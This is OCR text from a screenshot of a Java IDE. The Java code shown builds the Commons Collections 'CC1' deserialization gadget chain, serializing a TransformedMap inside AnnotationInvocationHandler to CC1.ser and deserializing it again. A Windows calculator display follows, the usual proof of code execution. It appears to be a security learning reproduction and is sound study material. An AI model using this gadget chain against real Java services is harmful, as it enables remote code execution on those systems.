 Main.java
.jdks7\...\AnnotationInvocationHandler.class
24 Map innerMap = new HashMap();
25 innerMap.put("value","xxxx");
26 Map outerMap = TransformedMap.decorate(innerMap, keyTransformer: null,chaintransformer);
27 try {
28 Class clazz = Class.forName( className: "sun.reflect.annotation.AnnotationInvocationHandler");
29 Constructor constructor = clazz.getDeclaredConstructor(Class.class,Map.class);
30 constructor.setAccessible(true);
31 Object instance = constructor.newInstance(Retention.class,outerMap);
32 FileOutputStream file = new FileOutputStream( name: "./CC1.ser");
33 ObjectOutputStream output = new ObjectOutputStream(file);
34 output.writeObject(instance);
35 }
36 catch (IOException error){
37 error.printStackTrace();
38 } catch (ClassNotFoundException e) {
39 throw new RuntimeException(e);
40 } catch (InvocationTargetException e) {
41 throw new RuntimeException(e);
42 } catch (NoSuchMethodException e) {
43 throw new RuntimeException(e);
44 } catch (InstantiationException e) {
45 throw new RuntimeException(e);
46 } catch (IllegalAccessException e) {
47 throw new RuntimeException(e);
48 }
49 try {
50 FileInputStream file = new FileInputStream( name: "./CC1.ser");
51 ObjectInputStream input = new ObjectInputStream(file);
52 input.readObject();
计算器
标准
0
MC MR M+ M− MS M
% CE C
¹⁄x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =